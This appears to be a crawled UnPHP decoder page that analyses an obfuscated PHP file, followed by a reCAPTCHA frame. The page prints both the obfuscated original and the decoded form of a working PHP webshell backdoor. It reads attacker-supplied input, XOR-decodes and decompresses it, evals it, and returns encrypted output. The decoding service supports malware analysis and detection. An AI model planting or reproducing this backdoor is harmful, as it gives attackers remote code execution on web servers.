

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/77ca677c96e00d2196a62040a5e0536c/
body_size: 3518
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php
$W=&#x27;@e5@va5@l(@gzuncompre5@ss(5@@..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php
$W=&#x27;@e5@va5@l(@gzuncompre5@ss(5@@x(@base65@4_d5@ecode(5@$m[15@]),$5@k)));5@$o=@5@ob..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/77ca677c96e00d2196a62040a5e0536c/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">
function x($t,$k){$c=strlen($k);$l=strlen($t);$o=&quot;&quot;;for($i=0;$i&lt;$l;){for($j=0;($j&lt;$c&amp;&amp;$i&lt;$l);$j++,$i++){$o.=$t{$i}^$k{$j};}}return $o;}$k=&quot;4696bd9a&quot;;$kh=&quot;8ecf79155df0&quot;;$kf=&quot;5fb97fdc8317&quot;;$p=&quot;BL450mL1WeCi9eMA&quot;;function x($t,$k){$c=strlen($k);$l=strlen($t);$o=&quot;&quot;;for($i=0;$i&lt;$l;){for($j=0;($j&lt;$c&amp;&amp;$i&lt;$l);$j++,$i++){$o.=$t{$i}^$k{$j};}}return $o;}if (@preg_match(&quot;/$kh(.+)$kf/&quot;,@file_get_contents(&quot;php://input&quot;),$m)==1) {@ob_start();eval(@gzuncompress(@x(base64_decode($m[1]),$k)));$o=@ob_get_contents();@ob_end_clean();$r=@base64_encode(@x(@gzcompress($o),$k));print(&quot;$p$kh$r$kf&quot;);}</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php
$W=&#x27;@e5@va5@l(@gzuncompre5@ss(5@@x(@base65@4_d5@ecode(5@$m[15@]),$5@k)));5@$o=@5@ob_5@get_contents();&#x27;;
$E=&#x27;$k5@=&quot;465@96bd5@9a&quot;;$5@kh=&quot;8ecf79155df0&quot;;5@$kf5@=&quot;5fb5@97fdc5@8317&quot;;$p=5@5@&quot;BL450m5@5@L15@WeCi5@9eMA&quot;;&#x27;;
$T=&#x27;0;5@($j&lt;5@$5@c&amp;&amp;$i&lt;$l);$5@5@j++,$i5@++){$o.=$t{$i}5@5@^$k{$j};}5@}ret5@urn $5@o;}i5@f (@preg_ma5@&#x27;;
$D=str_replace(&#x27;bQ&#x27;,&#x27;&#x27;,&#x27;cbQreatbQe_bQfubQncbQtibQon&#x27;);
$h=&#x27;function x(5@$t,$5@k){$c=strle5@n($k);$l=st5@rlen(5@$t);$5@o=&quot;&quot;;fo5@r(5@$i=0;$5@i&lt;$l;)5@{for($j=&#x27;;

$l=&#x27;tch(5@&quot;/$k5@h(.+)$5@k5@f/&quot;5@,@file_get5@_contents(&quot;php://i5@5@nput5@&quot;),5@$m)==15@)5@ {@ob_start();&#x27;;
$X=&#x27;@ob_e5@nd5@_cle5@an()5@;$r=@base65@4_encode(5@@x(@gzco5@mpress(5@$5@o),5@$k));prin5@t(&quot;$p$kh5@$r$kf&quot;);}&#x27;;
$G=str_replace(&#x27;5@&#x27;,&#x27;&#x27;,$E.$h.$T.$l.$W.$X);
$i=$D(&#x27;&#x27;,$G);$i();
?&gt;</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>preg_match</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>str_replace</strong></td>
						<td>2</td>
					</tr>
				
					<tr>
						<td><strong>create_function</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>file_get_contents</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				
					<tr>
						<td><strong>$D</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">create_function</td>
						
					</tr>
				
					<tr>
						<td><strong>$E</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">$k5@=&quot;465@96bd5@9a&quot;;$5@kh=&quot;8ecf79155df0&quot;;5@$kf5@=&quot;5fb5@97fdc..</td>
						
					</tr>
				
					<tr>
						<td><strong>$G</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">$k=&quot;4696bd9a&quot;;$kh=&quot;8ecf79155df0&quot;;$kf=&quot;5fb97fdc8317&quot;;$p=&quot;BL45..</td>
						
					</tr>
				
					<tr>
						<td><strong>$T</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">0;5@($j&lt;5@$5@c&amp;&amp;$i&lt;$l);$5@5@j++,$i5@++){$o.=$t{$i}5@5@^$k{$j..</td>
						
					</tr>
				
					<tr>
						<td><strong>$W</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">@e5@va5@l(@gzuncompre5@ss(5@@x(@base65@4_d5@ecode(5@$m[15@])..</td>
						
					</tr>
				
					<tr>
						<td><strong>$X</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">@ob_e5@nd5@_cle5@an()5@;$r=@base65@4_encode(5@@x(@gzco5@mpre..</td>
						
					</tr>
				
					<tr>
						<td><strong>$h</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">function x(5@$t,$5@k){$c=strle5@n($k);$l=st5@rlen(5@$t);$5@o..</td>
						
					</tr>
				
					<tr>
						<td><strong>$k</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">4696bd9a</td>
						
					</tr>
				
					<tr>
						<td><strong>$l</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">tch(5@&quot;/$k5@h(.+)$5@k5@f/&quot;5@,@file_get5@_contents(&quot;php://i5@..</td>
						
					</tr>
				
					<tr>
						<td><strong>$p</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">BL450mL1WeCi9eMA</td>
						
					</tr>
				
					<tr>
						<td><strong>$kf</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">5fb97fdc8317</td>
						
					</tr>
				
					<tr>
						<td><strong>$kh</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">8ecf79155df0</td>
						
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							77ca677c96e00d2196a62040a5e0536c
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							1
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							73 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="UHFUXEQPKfKi9LnTtV4vsIXGPxZLWyuUxwUhTgVXoCdbXXxf00bIVW1RO3au4B0D">

<script>
var functions = ["str_replace", "str_replace", "create_function", "file_get_contents", "preg_match"];
var md5 = "77ca677c96e00d2196a62040a5e0536c";
var original_length = 772;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x7gWFwboiRocbkLY18V2Pw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768694095989');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>